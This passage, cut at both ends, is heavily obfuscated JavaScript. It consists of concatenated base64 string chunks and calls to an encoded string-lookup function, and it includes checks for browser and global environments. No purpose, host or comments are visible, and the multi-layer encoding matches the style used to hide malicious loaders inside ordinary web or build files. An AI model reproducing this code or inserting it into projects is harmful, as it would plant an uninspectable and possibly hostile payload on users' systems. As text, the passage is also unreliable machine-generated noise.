dHI'+_0x8280968x(0x241)+_0x8280968x(0x2cc)+'StJKDB4NTg3LCdWVzFXJykrSSgweDE4ZC'+'wnOThzbycpK0koMHg1MzEsJ0RpNyonKSt'+_0x8280968x(0x319)+_0x8280968x(0x26b)+'DB4MmVjLCc5OHNvJykrSSgweDMwNiwnbE'+_0x8280968x(0x2e2)+'4MzY4LCdwNFtSJykrSSgweDE2YywnTHg1'+'KicpK0koMHgyNzUsJ0x4NSonKStJKDB4N'+'DEwLCc5OHNvJykrSSgweDFiZSwnNDJtay'+_0x8280968x(0x2f5)+'5LCddZUc2JykrSSgweDU4NiwnVzk1OScp'+'K0koMHg1OGEsJ1ZXMVcnKStJKDB4MmM1L'+'CdXUVlxJykrSSgweDI1MSwnaWd0cicpK0'+'koMHg1YmUsJ3o4dFknKStJKDB4MmI4LCd'+_0x8280968x(0x262)+'MHg0NmQsJzlbXWsnKStJKDB4M2VjLCcxS'+_0x8280968x(0x23e)+'g0OTQsJ2hLekAnKStJKDB4MmU1LCdWQXp'+'oJykrSSgweDUzMiwnVlcxVycpK0koMHg1'+'MTUsJzhBUVgnKStJKDB4NDAxLCdmUShCJ'+'ykrSSgweDI1ZSwnMUpwKCcpK0koMHgxZj'+'csJ00ja3InKStJKDB4NTA4LCdIMV1WJyk'+'rSSgweDRmZiwnUG54TicpK0koMHgyNTIs'+'J0lbUVknKStJKDB4MjM0LCdmUShCJykrS'+'SgweDRlZiwnXWVHNicpK0koMHgxNGEsJ0'+'cqJmMnKStJ')+(_0x8280968x(0x1ba)+'WVHNicpK0koMHg1OGQsJ1NpaDUnKStJKD'+'B4M2U4LCdeYm9RJykrSSgweDViOSwnZlE'+_0x8280968x(0x26f)+'NDUwLCdXUVlxJykrSSgweDJjNywnOThzb'+'ycpK0koMHgzZjgsJ1c5NTknKStJKDB4Mj'+_0x8280968x(0x1e6)+_0x8280968x(0x221)+'LCdEaTcqJykrSSgweDI2NiwnM0FCJicpK'+'0koMHgzMjMsJzhIbyonKStJKDB4MjIxLC'+_0x8280968x(0x210)+_0x8280968x(0x2b2)+'dXJuIHErcjt9LGVbSSgweDUzMywnaWd0c'+_0x8280968x(0x2f3)+'BxK3I7fSxlW0koMHgzOGIsJ2lndHInKV0'+_0x8280968x(0x2eb)+'O30sZVtJKDB4MjUzLCdINUt6JyldPUkoM'+_0x8280968x(0x34f)+'ViYSwnXmJvUScpXT1JKDB4MzZhLCdOSih'+'0JykrSSgweDU2ZSwnTE5ATycpK0koMHgz'+'YzksJ00ja3InKStJKDB4MzA1LCdZdDRbJ'+'ykrSSgweDQ1NCwnMUttZScpK0koMHgxNz'+_0x8280968x(0x366)+'rSSgweDFkNCwnVlcxVycpK0koMHgxZTgs'+'J0lbUVknKStJKDB4MTBkLCdnXmRxJykrS'+'SgweDNhOCwnOEFRWCcpK0koMHgyZWYsJ3'+'JWZzQnKStJKDB4NTNiLCdWQXpoJykrSSg'+'weDQwYiwnTSNrcicpK0koMHhjMSwnSDVL'+'eicpK0koMHgzZDksJzhBUVgnKStJKDB4N'+'GFkLCdHKiZjJykrSSgweDI2NywnTSNrci'+'cpK0koMHgx')+('Y2UsJ1c5NTknKStJKDB4NDU1LCdWVzFXJ'+'ykrSSgweDRmNiwnSDVLeicpK0koMHg1ZD'+'UsJ2hLekAnKStJKDB4MjA5LCcyKGRGJyk'+'rSSgweDExZCwnOVtdaycpK0koMHgxYTYs'+'J2deZHEnKStJKDB4NTM5LCdGKHFVJykrS'+'SgweDE1OCwnendHWycpK0koMHgyOTUsJ1'+'ZBemgnKStJKDB4NWEyLCdeYm9RJykrSSg'+'weDNiNCwnVkF6aCcpK0koMHg1NGIsJ09b'+'V1onKStJKDB4MWM1LCc4SG8qJykrSSgwe'+'GNmLCdyVmc0JykrSSgweDU0YywnV1FZcS'+_0x8280968x(0x29a)+'1LCdlVlFHJykrSSgweDE4ZiwncGM5aScp'+'K0koMHhlNiwnTSNrcicpK0koMHhiMSwnS'+'VtRWScpK0koMHgyNGYsJ0g1S3onKStJKD'+'B4MWQ4LCcxS21lJykrSSgweDM1ZiwnVkF'+'6aCcpK0koMHgyOGEsJ11lRzYnKStJKDB4'+'M2IyLCdTaWg1JykrSSgweDI0ZSwnSDVLe'+'icpK0koMHgyNDMsJ0VmSHMnKStJKDB4NT'+'kwLCdlVlFHJykrSSgweDJlZSwnV1FZcSc'+_0x8280968x(0x2b5)+'LCdyVmc0JykrSSgweDJmZiwnVlcxVycpK'+_0x8280968x(0x1b8)+'c4QVFYJykrSSgweGRiLCdQbnhOJykrSSg'+'weDMwZSwnTSNrcicpK0koMHgyODksJ0x4'+_0x8280968x(0x2b8)+'DRkYiwnejh0WScpK0koMHg0OWQsJ1BueE'+_0x8280968x(0x343)+'0NywnRGk3KicpK0koMHg0NDQsJ05RY3gn'+'KStJKDB4MjNiLCdmUShCJykrSSgweDMyZ'+'iwnSXpRKCcpK0koMHgzMTAsJ0l6USgnKS'+_0x8280968x(0x348))+('LCdXOTU5JykrSSgweDIwMSwnZ15kcScpK'+_0x8280968x(0x357)+_0x8280968x(0x367)+'oMHgyNGIsJ1NpaDUnKStJKDB4MmYwLCdG'+'KHFVJykrSSgweDJhYSwnMWZ0ZicpK0koM'+'Hg0NTksJzIoZEYnKStJKDB4NDQ1LCdoS3'+_0x8280968x(0x21b)+'xYzEsJ1ZXMVcnKStJKDB4MjQ2LCczQUIm'+'JykrSSgweDExMywncGM5aScpK0koMHgyN'+'zcsJzhIbyonKStJKDB4MzQwLCcxS21lJy'+'krSSgweDEwMCwnRGk3KicpK0koMHgxYWI'+'sJ15ib1EnKStJKDB4Mjc0LCdnXmRxJykr'+'SSgweDI4MCwncGM5aScpK0koMHg1NDksJ'+'zFmdGYnKStJKDB4NDM5LCdsTiREJykrSS'+_0x8280968x(0x1fd)+'qJmMnKStJKDB4Mjc2LCdyVmc0JykrSSgw'+_0x8280968x(0x1b7)+'CcpK0koMHg1YjYsJzhIbyonKStJKDB4Mm'+_0x8280968x(0x1a7)+'pK0koMHg0OTIsJ0FZS1MnKStJKDB4Mjkw'+'LCdMeDUqJykrSSgweDIyOSwnaWd0cicpK'+'0koMHg5YiwnTkoodCcpK0koMHg1NmIsJ0'+_0x8280968x(0x1c6)+_0x8280968x(0x213)+'dCcpK0koMHg0YTYsJ05KKHQnKStJKDB4M'+'mNlLCd6d0dbJykrSSgweDIyYywnV1FZcS'+'cpK0koMHgzNTYsJ3o4dFknKStJKDB4MWQ'+'3LCcyKGRGJykrSSgweDNiYSwnZVZRRycp'+'K0koMHg1NWYsJ05RY3gnKStJKDB4MjhjL'+'CdnXmRxJykrSSgweDNkMSwnSDFdVicpK0'+'koMHg0NmUs')+('J1l0NFsnKStJKDB4M2NhLCdeYm9RJykrS'+'SgweDM4MSwnZ15kcScpK0koMHg0NjEsJ2'+'5AZCknKStJKDB4MWQ5LCdyVmc0JykrSSg'+_0x8280968x(0x306)+'aDUnKStJKDB4YjQsJ0g1S3onKStJKDB4M'+'zNhLCdMTkBPJykrSSgweDEyMCwnU2loNS'+'cpK0koMHgzMmQsJ3JWZzQnKStJKDB4M2E'+_0x8280968x(0x20b)+'K0koMHg0NTMsJ3p3R1snKStJKDB4NDg5L'+_0x8280968x(0x271)+'koMHhiYiwnXWVHNicpK0koMHgyNWMsJzh'+'BUVgnKStJKDB4M2U5LCdJW1FZJykrSSgw'+'eDQ2OSwnaEt6QCcpK0koMHhjMywnclZnN'+'CcpK0koMHgzNDYsJ1dRWXEnKStJKDB4MW'+'NkLCd6d0dbJykrSSgweDQwNiwnTHg1Kic'+_0x8280968x(0x2aa)+'LCcxZnRmJykrSSgweGYzLCdOSih0JykrS'+_0x8280968x(0x2fd)+'lMeG0nKStJKDB4MjMyLCdEaTcqJykrSSg'+'weGNlLCdwNFtSJykrSSgweDI3YiwnOEFR'+'WCcpK0koMHg0NWEsJ25AZCknKStJKDB4M'+'WMwLCdjbzAhJykrSSgweDJlMCwnRGk3Ki'+'cpK0koMHgxOWYsJ2ZRKEInKStJKDB4MzE'+'0LCdNI2tyJykrSSgweDQ1ZSwnWUx4bScp'+'K0koMHgzODgsJ1ZXMVcnKStJKDB4NDhmL'+'CdJelEoJykrSSgweDNiMywnXWVHNicpK0'+'koMHgyYTEsJ09bV1onKStJKDB4NGNhLCc'+'xSnAoJykrSSgweDU0NiwnVkF6aCcpK0ko'+'MHgyYjAsJ3A0W1InKStJKDB4NWE3LCddZ'+'Uc2JykrSSgweDE5ZCwnQVlLUycpK0koMH'+'g0ZjIsJzhB')+('UVgnKStJKDB4M2E5LCdsTiREJykrSSgwe'+'DUxNiwnXWVHNicpK0koMHg0ZTIsJzhBUV'+_0x8280968x(0x2e8)+'2ZCwnaWd0cicpK0koMHgxZjgsJ2xOJEQn'+'KStJKDB4NGQ2LCdGKHFVJykrSSgweDQ0Z'+'CwnXWVHNicpK0koMHg0ZTQsJ0ZweCYnKS'+'tJKDB4ZDAsJzFKcCgnKStJKDB4MzA3LCc'+_0x8280968x(0x2a3)+_0x8280968x(0x1e2)+'11rJykrSSgweDI2YywnT1tXWicpK0koMH'+'gxZTYsJzhBUVgnKStJKDB4MjYzLCddZUc'+_0x8280968x(0x29f)+'ZmUsJzFKcCgnKStJKDB4MmY2LCdNI2tyJ'+_0x8280968x(0x256)+'AsJ1ZBemgnKStJKDB4NDY4LCdOSih0Jyk'+'rSSgweDVjYSwnV1FZcScpK0koMHgxNDMs'+'J1NpaDUnKStJKDB4MTE3LCdJW1FZJykrS'+_0x8280968x(0x22f)+'ZweCYnKStJKDB4NDM4LCcyKGRGJykrSSg'+'weDRhYiwnTE5ATycpK0koMHgzZjAsJzlb'+'XWsnKStJKDB4M2E3LCdBWUtTJykrSSgwe'+'DM0MSwnXWVHNicpK0koMHg0NmEsJ05RY3'+_0x8280968x(0x34e)+_0x8280968x(0x1ae)+_0x8280968x(0x2df)+'CdFZkhzJykrSSgweGZkLCduQGQpJykrKE'+_0x8280968x(0x1f8)+'nXmRxJykrSSgweDI1ZCwnbkBkKScpK0ko'+'MHgxZTUsJ0lbUVknKStJKDB4MmZkLCcxS'+'21lJykrSSgweDJiNSwnOEFRWCcpK0koMH'+'gxYjQsJzFm')+('dGYnKStJKDB4M2M0LCcyKGRGJykrSSgwe'+'DUxYywnendHWycpK0koMHg1NjEsJzFLbW'+'UnKStJKDB4MTMyLCdEaTcqJykrSSgweDV'+'hMywnQVlLUycpK0koMHgxOGMsJ09bV1on'+_0x8280968x(0x1a8)+'iwnSDVLeicpK0koMHgyMzksJ1ZBemgnKS'+_0x8280968x(0x222)+'naEt6QCcpK0koMHg0ODIsJ0gxXVYnKStJ'+'KDB4NGJjLCdGcHgmJykrSSgweGMwLCdlV'+_0x8280968x(0x292)+_0x8280968x(0x20e)+_0x8280968x(0x35f)+'ZiwnVlcxVycpK0koMHgzMDMsJ3BjOWknK'+_0x8280968x(0x212)+'wnRyomYycpK0koMHgzNTMsJzIoZEYnKSt'+'JKDB4MmE5LCdQbnhOJykrSSgweDI1MCwn'+'WUx4bScpK0koMHgzYzYsJzFKcCgnKStJK'+'DB4NTI2LCdHKiZjJykrSSgweDM1ZCwnT1'+'tXWicpK0koMHgzY2UsJ2hLekAnKStJKDB'+_0x8280968x(0x266)+'WScpK0koMHg0YjgsJ05KKHQnKStJKDB4M'+'zFjLCdGKHFVJykrSSgweDI1YiwnMihkRi'+'cpK0koMHg0MWMsJzFmdGYnKStJKDB4MjA'+'wLCdHKiZjJykrSSgweDI0NSwnclZnNCcp'+_0x8280968x(0x1e7)+'CdoS3pAJykrSSgweDI2OSwnWUx4bScpK0'+'koMHgxMDEsJ3A0W1InKStJKDB4MjFhLCd'+'QbnhOJykrSSgweDMzYywncGM5aScpK0ko'+'MHgzMTIsJ0g1S3onKStJKDB4NWM1LCdQb'+_0x8280968x(0x2ea)+'g0Y2QsJ2xO')+(_0x8280968x(0x339)+'DMwOSwnU2loNScpK0koMHgyODUsJ25AZC'+'knKStJKDB4NDAzLCdJelEoJykrSSgweDE'+_0x8280968x(0x335)+_0x8280968x(0x253)+'SwnMWZ0ZicpK0koMHg0MmUsJ3o4dFknKS'+'tJKDB4NDkwLCc0Mm1rJykrSSgweDM5Ziw'+'nSXpRKCcpK0koMHgyYzAsJzIoZEYnKStJ'+'KDB4MzZmLCdGKHFVJykrSSgweDNlYSwne'+'ndHWycpK0koMHhiZiwnWXQ0WycpK0koMH'+'gyZTgsJ0g1S3onKStJKDB4NDhiLCcyKGR'+'GJykrSSgweDQ0MCwnZVZRRycpK0koMHgx'+_0x8280968x(0x2a7)+'ykrSSgweDJhNCwnSDFdVicpK0koMHgzMj'+'AsJ0ZweCYnKStJKDB4MTAyLCdTaWg1Jyk'+'rSSgweDI3MCwnSDVLeicpK0koMHgzOTEs'+'J0l6USgnKStJKDB4NTY0LCddZUc2JykrS'+'SgweDJmYiwnWUx4bScpK0koMHgzZjcsJz'+'FmdGYnKStJKDB4MTYwLCdZdDRbJykrSSg'+'weGUwLCdwYzlpJykrSSgweGY0LCczQUIm'+_0x8280968x(0x1d8)+'DksJ3A0W1InKStJKDB4MmQ2LCddZUc2Jy'+'krSSgweDFkMSwnSXpRKCcpK0koMHg1NzY'+_0x8280968x(0x2cf)+'SSgweDQzNSwnejh0WScpK0koMHgxZjQsJ'+'3JWZzQnKStJKDB4MmQyLCc4SG8qJykrSS'+'gweDI4NCwnWUx4bScpK0koMHgyY2EsJ0F'+_0x8280968x(0x2a1)+_0x8280968x(0x30d)+'WsnKStJKDB4MzQ1LCc4QVFYJykrSSgweD'+_0x8280968x(0x33d))+(_0x8280968x(0x1c4)+'GM3LCc4QVFYJykrSSgweDNmMSwncDRbUi'+'cpK0koMHgxMmMsJ1c5NTknKStJKDB4MzY'+'xLCdMTkBPJykrSSgweDU1MywnbE4kRCcp'+_0x8280968x(0x2d5)+'CdGcHgmJykrSSgweGM5LCdWVzFXJykrSS'+_0x8280968x(0x249)+_0x8280968x(0x2ec)+'eDI4MSwnbkBkKScpK0koMHgxNjIsJ0cqJ'+_0x8280968x(0x1a3)+_0x8280968x(0x27f)+'nKStJKDB4MTY0LCdJelEoJykrSSgweDIw'+'MiwnSXpRKCcpK0koMHg0ZmQsJ25AZCknK'+_0x8280968x(0x365)+'wnejh0WScpK0koMHg0YmIsJ2VWUUcnKSt'+'JKDB4MjJhLCc5W11rJykrSSgweDJiZCwn'+'M0FCJicpK0koMHg1MTksJ1BueE4nKStJK'+'DB4MzQ0LCdmUShCJykrSSgweDUyYiwnRG'+'k3KicpK0koMHgyYmIsJ0FZS1MnKStJKDB'+'4M2U3LCdPW1daJykrSSgweDJlZCwnaWd0'+'cicpK0koMHgyNjEsJ0l6USgnKStJKDB4M'+'jhkLCdsTiREJykrSSgweDQ5MywnZ15kcS'+_0x8280968x(0x1e3)+_0x8280968x(0x211)+'SSgweDMyYSwnXmJvUScpK0koMHgzN2MsJ'+'0FZS1MnKStJKDB4M2Q4LCdOSih0JykrSS'+'gweDFmZCwnWUx4bScpK0koMHg0MzMsJ11'+_0x8280968x(0x304)+'eGY3LCcxS21lJykrSSgweDFkMCwnSDVLe'+'icpK0koMHgyMDYsJ05RY3gnKStJKDB4NT'+_0x8280968x(0x361))+('JykrSSgweDUxMiwnTSNrcicpK0koMHgyY'+'WIsJ1dRWXEnKStJKDB4MzM4LCddZUc2Jy'+'krSSgweDExYiwnendHWycpK0koMHg0M2U'+'sJ11lRzYnKStJKDB4MzQyLCc5W11rJykr'+'SSgweDE5MSwnZlEoQicpK0koMHg1NzQsJ'+'1c5NTknKStJKDB4NDk3LCdHKiZjJykrSS'+'gweDMyNywnSXpRKCcpK0koMHgzMGYsJ1Z'+'XMVcnKStJKDB4MTU2LCdwNFtSJykrSSgw'+'eDM0MywnXmJvUScpK0koMHgxNmIsJzFKc'+'CgnKStJKDB4MTdhLCdOSih0JykrSSgweD'+_0x8280968x(0x2ef)+'nKStJKDB4NGNjLCdoS3pAJykrSSgweDE1'+'MywnVkF6aCcpK0koMHg0MWEsJ09bV1onK'+'StJKDB4MTI3LCdQbnhOJykrSSgweDUwYi'+'wnZlEoQicpK0koMHg0YTEsJ00ja3InKSt'+'JKDB4MTdlLCdGKHFVJykrSSgweDFiMiwn'+'RnB4JicpK0koMHgzNTgsJ0gxXVYnKStJK'+'DB4ZTIsJ15ib1EnKStJKDB4MWJkLCdJel'+_0x8280968x(0x254)+'xODksJ3BjOWknKStJKDB4MWUxLCcxS21l'+'JykrSSgweDFhZSwnbkBkKScpK0koMHgxM'+_0x8280968x(0x2ac)+'tJKDB4ZWYsJ1l0NFsnKStJKDB4MzBiLCc'+'xS21lJykrSSgweDM4ZSwnRGk3KicpK0ko'+'MHgzNjQsJzlbXWsnKStJKDB4MjZmLCdwN'+'FtSJykrSSgweDRjZiwnTkoodCcpK0koMH'+'gzMjgsJ0gxXVYnKStJKDB4MTk2LCc4SG8'+_0x8280968x(0x26a)+_0x8280968x(0x2e5)+'ykrSSgweDNjNSwnMWZ0ZicpK0koMHgzYm'+'QsJ05KKHQn')+('KStJKDB4NThlLCdZdDRbJykrSSgweDVjZ'+_0x8280968x(0x1d6)+_0x8280968x(0x31e)+'nbkBkKScpKSsoSSgweDJmNSwnclZnNCcp'+'K0koMHgzNzYsJ2xOJEQnKStJKDB4Mzk4L'+'CdTaWg1JykrSSgweDE2MywnRnB4JicpK0'+'koMHg1YmIsJ2deZHEnKStJKDB4YmQsJzk'+_0x8280968x(0x312)+_0x8280968x(0x1aa)+'VUnKStJKDB4M2ExLCdsTiREJykrSSgweG'+'E1LCcxSnAoJykrSSgweDUyZSwnQVlLUyc'+'pK0koMHg1MzAsJ1dRWXEnKStJKDB4ZmEs'+'J1BueE4nKStJKDB4NWFhLCdGKHFVJykrS'+'SgweDNhMiwncGM5aScpK0koMHg5YywnaE'+_0x8280968x(0x2e3)+'4MTIzLCcxZnRmJykrSSgweDJmMywnTkoo'+'dCcpK0koMHgzMWIsJ0FZS1MnKStJKDB4M'+'2MwLCddZUc2JykrSSgweDI2ZSwnclZnNC'+_0x8280968x(0x246)+'zLCc5OHNvJykrSSgweDQ2NywnMUttZScp'+'K0koMHgzZWIsJzhIbyonKStJKDB4MTk5L'+_0x8280968x(0x1bd)+'koMHgxMzksJ1lMeG0nKStJKDB4MzQ3LCd'+'ZdDRbJykrSSgweDFhYywnSVtRWScpK0ko'+'MHgyZGQsJ2deZHEnKStJKDB4MzhhLCdXU'+'VlxJykrSSgweDViNywnVkF6aCcpK0koMH'+'g0ODcsJ25AZCknKStJKDB4MTI1LCdGcHg'+'mJykrSSgweGVjLCdTaWg1JykrSSgweDRi'+'ZSwnbE4kRCcpK0koMHg5ZSwnRnB4JicpK'+_0x8280968x(0x325)+'ddZUc2Jykr')+(_0x8280968x(0x1bc)+'2lndHInKStJKDB4NTBmLCdBWUtTJykrSS'+_0x8280968x(0x31a)+'0WycpK0koMHgzZGEsJ3JWZzQnKStJKDB4'+'MTMwLCddZUc2JykrSSgweGU3LCdJelEoJ'+'ykrSSgweDUyZiwncGM5aScpK0koMHg0ZT'+'MsJ3BjOWknKStJKDB4MTdmLCdoS3pAJyk'+_0x8280968x(0x290)+'JzhIbyonKStJKDB4ZDEsJ1c5NTknKStJK'+_0x8280968x(0x341)+'JtaycpK0koMHg0OWEsJ2deZHEnKStJKDB'+_0x8280968x(0x1d9)+'dCcpK0koMHg0NzYsJ2hLekAnKStJKDB4M'+_0x8280968x(0x1e4)+'krSSgweDRmYiwnRGk3KicpK0koMHhhZCw'+'nMUttZScpK0koMHg0NzIsJ3JWZzQnKStJ'+'KDB4MTNmLCdGKHFVJykrSSgweDNhYywnR'+'ihxVScpK0koMHgxYzksJ3o4dFknKStJKD'+'B4ZjEsJ05RY3gnKStJKDB4NWE4LCdoS3p'+_0x8280968x(0x1a0)+'NWMsJzhBUVgnKStJKDB4NTI5LCdZTHhtJ'+_0x8280968x(0x25b)+'EsJ1lMeG0nKStJKDB4NDYzLCdWQXpoJyk'+'rSSgweDRmMSwnTSNrcicpK0koMHgzMWEs'+'J0VmSHMnKStJKDB4MTgxLCdwNFtSJykrS'+'SgweDE0YiwnMWZ0ZicpK0koMHg1Y2IsJ1'+'l0NFsnKStJKDB4NDFiLCdkVTZFJykrSSg'+'weGEzLCdPW1daJykrSSgweDM3YSwnSDFd'+'VicpK0koMHgyM2QsJ0VmSHMnKStJKDB4N'+'TM3LCdlVlFHJykrSSgweDJjZiwnZlEoQi'+'cpK0koMHhm')+('NiwnZFU2RScpK0koMHg0NGIsJ2hLekAnK'+_0x8280968x(0x2bb)+'dZdDRbJykrSSgweDExOCwncGM5aScpK0k'+'oMHgyZDcsJzQybWsnKStJKDB4NDcwLCdw'+'YzlpJykrSSgweDQzNiwnSXpRKCcpK0koM'+'HgzZjUsJzIoZEYnKStJKDB4MjcxLCdPW1'+'daJykrSSgweDEwNywnMUttZScpK0koMHg'+'yMTksJ15ib1EnKStJKDB4MTc0LCdyVmc0'+'JykrSSgweDE0ZiwnM0FCJicpK0koMHgyY'+'TMsJ3o4dFknKStJKDB4MjE0LCdOUWN4Jy'+'krSSgweDI4MiwnSVtRWScpK0koMHgxMjE'+'sJ0g1S3onKStJKDB4MjI0LCc5OHNvJykr'+'SSgweGY1LCdwNFtSJykrSSgweDRiNCwnR'+'ihxVScpK0koMHgzZmQsJ0lbUVknKStJKD'+'B4M2E2LCdkVTZFJykrSSgweGExLCdOUWN'+'4JykrSSgweDFmMiwnOEFRWCcpK0koMHg0'+'OTEsJ25AZCknKStJKDB4NDllLCc0Mm1rJ'+'ykrSSgweDU2ZiwnXWVHNicpK0koMHgyYm'+'EsJ15ib1EnKStJKDB4MTVlLCdGcHgmJyk'+'rSSgweDM1NSwnUG54TicpK0koMHg1MTAs'+'J0FZS1MnKStJKDB4Mjc5LCc5W11rJykrS'+'SgweDI2MCwnSDFdVicpK0koMHgxNjEsJ2'+_0x8280968x(0x2d3)+'weDNjOCwnRnB4JicpK0koMHgyMzUsJ1ZX'+'MVcnKStJKDB4NWI0LCdWQXpoJykrSSgwe'+_0x8280968x(0x25f)+_0x8280968x(0x2b4)+'hNSwnWUx4bScpK0koMHg1ODQsJ2lndHIn'+'KStJKDB4NGVhLCdMeDUqJykrSSgweDJjM'+_0x8280968x(0x32e)+'tJKDB4MjE3')+('LCcxS21lJykrSSgweDQ1OCwnaWd0cicpK'+'0koMHg1YzcsJ2lndHInKStJKDB4NTM2LC'+_0x8280968x(0x224)+'weDEzMywnTHg1KicpK0koMHgzMGMsJ2ln'+'dHInKStJKDB4MjYyLCdOSih0JykrSSgwe'+_0x8280968x(0x1dc)+'onKStJKDB4MzA0LCdnXmRxJykrSSgweDF'+'kZSwnZVZRRycpK0koMHgyNDEsJ3JWZzQn'+_0x8280968x(0x23f)+'SwnZ15kcScpK0koMHgzNTEsJzhBUVgnKS'+'tJKDB4NGIzLCdmUShCJykrSSgweDMzOSw'+'nVkF6aCcpK0koMHgyZjQsJ2RVNkUnKStJ'+'KDB4MjdmLCdHKiZjJykrSSgweDFlNCwnT'+'1tXWicpK0koMHg1MDAsJzlbXWsnKStJKD'+'B4ZTEsJzQybWsnKStJKDB4MTI2LCdkVTZ'+'FJykrSSgweDQxZSwnM0FCJicpK0koMHgy'+'NjUsJ1NpaDUnKStJKDB4YjksJ1NpaDUnK'+'StJKDB4NDc3LCc5W11rJykrSSgweDRhMC'+'wnVkF6aCcpK0koMHg0MmIsJ0YocVUnKSt'+'JKDB4MTVkLCdFZkhzJykrSSgweDQxOSwn'+'aWd0cicpKSxlW0koMHg5ZCwnZVZRRycpX'+'T1JKDB4MTM2LCdWQXpoJykrSSgweDUxZS'+'wnclZnNCcpKyduZycsZVtJKDB4M2I5LCd'+'eYm9RJyldPWZ1bmN0aW9uKHEscixzLHQs'+'dix3LHgseSx6LEEsQil7cmV0dXJuIHEoc'+'ixzLHQsdix3LHgseSx6LEEsQik7fSxlW0'+_0x8280968x(0x1ee)+'ocSxyKXtyZXR1cm4gcXx8cjt9LGVbSSgw'+'eDEzYSwnWXQ0WycpXT1mdW5jdGlvbihxL'+'HIscyx0LHYsdyx4KXtyZXR1cm4gcShyLH'+_0x8280968x(0x34d))+(_0x8280968x(0x2c1)+'nVuY3Rpb24ocSxyLHMsdCx2KXtyZXR1cm'+'4gcShyLHMsdCx2KTt9LGVbSSgweDNkNSw'+'nOThzbycpXT1mdW5jdGlvbihxLHIpe3Jl'+'dHVybiBxfHxyO30sZVtJKDB4MmQwLCcyK'+_0x8280968x(0x2c9)+_0x8280968x(0x22e)+'wKCcpKyddJyxlW0koMHgxNjYsJ1l0NFsn'+'KV09SSgweDM4MCwnbE4kRCcpK0koMHgxZ'+'GEsJ1ZXMVcnKStJKDB4M2QwLCdXOTU5Jy'+_0x8280968x(0x2c0)+_0x8280968x(0x1e5)+'JykrSSgweDFiNywnZ15kcScpK0koMHgzM'+_0x8280968x(0x27d)+'krJ10nLGVbSSgweDNlMSwnXmJvUScpXT1'+'JKDB4MzIxLCdWVzFXJykrSSgweDVkNywn'+'RWZIcycpK0koMHgyZGMsJ0cqJmMnKStJK'+'DB4MzFkLCczQUImJykrSSgweDI5ZCwnUG'+'54TicpLGVbSSgweDExZiwnRGk3KicpXT1'+'mdW5jdGlvbihxLHIscyl7cmV0dXJuIHEo'+'cixzKTt9O3ZhciBmPWUsaD1mdW5jdGlvb'+_0x8280968x(0x294)+_0x8280968x(0x237)+'vbigpe3ZhciBKPV8weDY3Mzc0ODlmO2lm'+'KHMpe3ZhciB2PXNbSigweGNiLCdINUt6J'+_0x8280968x(0x27a)+'1udWxsLHY7fX06ZnVuY3Rpb24oKXt9O3J'+'ldHVybiBxPSFbXSx0O307fSgpO2Z1bmN0'+'aW9uIGkocSxyKXt2YXIgSz1JLHM9e307c'+'1tLKDB4M2YyLCcxS21lJyldPWZ1bmN0aW'+'9uKHcseil7')+('dmFyIEw9SztyZXR1cm4gZltMKDB4MmFkL'+'CdJelEoJyldKHcseik7fSxzW0soMHg1Nj'+'YsJ0l6USgnKV09ZltLKDB4NDljLCc0Mm1'+_0x8280968x(0x235)+_0x8280968x(0x293)+'XJuIGZbTSgweDRiNywnTlFjeCcpXSh3LH'+'opO30sc1tLKDB4NGU4LCcxSnAoJyldPWZ'+'bSygweDU5OSwnZlEoQicpXSxzW0soMHgx'+'NTAsJ3BjOWknKV09ZnVuY3Rpb24odyx6K'+'Xt2YXIgTj1LO3JldHVybiBmW04oMHg0ZD'+'UsJ1ZXMVcnKV0odyx6KTt9LHNbSygweDR'+'jMCwnSDVLeicpXT1mW0soMHg0ZWUsJ1ZB'+'emgnKV0sc1tLKDB4ZTksJ0YocVUnKV09Z'+'nVuY3Rpb24odyx6KXt2YXIgTz1LO3JldH'+'VybiBmW08oMHg1OTQsJ05RY3gnKV0odyx'+_0x8280968x(0x2f4)+'dW5jdGlvbih3KXt2YXIgUD1LO3JldHVyb'+'iBmW1AoMHg0OGUsJ3p3R1snKV0odyk7fS'+'xzW0soMHg1MjEsJ0VmSHMnKV09ZltLKDB'+_0x8280968x(0x301)+'RGk3KicpXT1mW0soMHg1NDQsJ25AZCknK'+'V0sc1tLKDB4MzhmLCdJW1FZJyldPWZ1bm'+'N0aW9uKHcseCx5KXt2YXIgUT1LO3JldHV'+'ybiBmW1EoMHg0MGEsJ1l0NFsnKV0odyx4'+'LHkpO30sc1tLKDB4MzE4LCdBWUtTJyldP'+_0x8280968x(0x302)+'R1cm4gZltSKDB4Mzk1LCdINUt6JyldKHc'+'seik7fTt2YXIgdD1zO2Zvcih2YXIgdiBp'+_0x8280968x(0x248)+'Sh2W0soMHgxNWMsJzIoZEYnKSsnaCddLH'+'IpJiZmdW5j')+(_0x8280968x(0x2e0)+'Hg1NTgsJ11lRzYnKV1bUygweDFhMiwnMU'+'ttZScpXSgnfCcpLHo9MHgwO3doaWxlKCE'+'hW10pe3N3aXRjaCh5W3orK10pe2Nhc2Un'+_0x8280968x(0x336)+'Uc2JyldPXRbUygweDU1YSwnQVlLUycpXT'+'t2YXIgQj1BO2NvbnRpbnVlO2Nhc2UnMSc'+'6dFtTKDB4NTlmLCdjbzAhJyldKEMpO2Nv'+'bnRpbnVlO2Nhc2UnMic6dmFyIEM9dFtTK'+'DB4NWI1LCdyVmc0JyldKGgsdGhpcyxmdW'+_0x8280968x(0x230)+'xNGQsJ2deZHEnKV0odHlwZW9mIHdpbmRv'+_0x8280968x(0x30c)+'mRvdzp0W1QoMHg1MjgsJ0lbUVknKV0odH'+_0x8280968x(0x1d5)+_0x8280968x(0x362)+_0x8280968x(0x35b)+'DRhNywnSVtRWScpXSkmJnRbVCgweDQxNi'+'wnRWZIcycpXSh0eXBlb2YgZ2xvYmFsLHR'+'bVCgweDJhZSwnMWZ0ZicpXSk/Z2xvYmFs'+'OnRoaXMsRj1mdW5jdGlvbigpe3ZhciBVP'+_0x8280968x(0x1a5)+'kpKydwJ10oQltVKDB4NDU2LCdGKHFVJyl'+'dKTtyZXR1cm4hR1tVKDB4NDUxLCdpZ3Ry'+'JyldKEMpO307cmV0dXJuIHRbVCgweDNlZ'+'CwnU2loNScpXShGKTt9KTtjb250aW51ZT'+_0x8280968x(0x318)+'TKDB4MmIyLCdyVmc0JyldKEQseFtTKDB4'+_0x8280968x(0x1ce)+'HRbUygweDUxYiwncGM5aScpXSh3W1MoMH'+'hmMiwnOVtd')+(_0x8280968x(0x1dd)+'VsweDBdKSx4W0RdWzB4MV0pKXJldHVybj'+_0x8280968x(0x19b)+'weDE7fWJyZWFrO319KHYsYXJndW1lbnRz'+'KSlyZXR1cm4gcVt2XTt9ZnVuY3Rpb24ga'+'ihxKXt2YXIgVj1JLHI9bmV3IFJl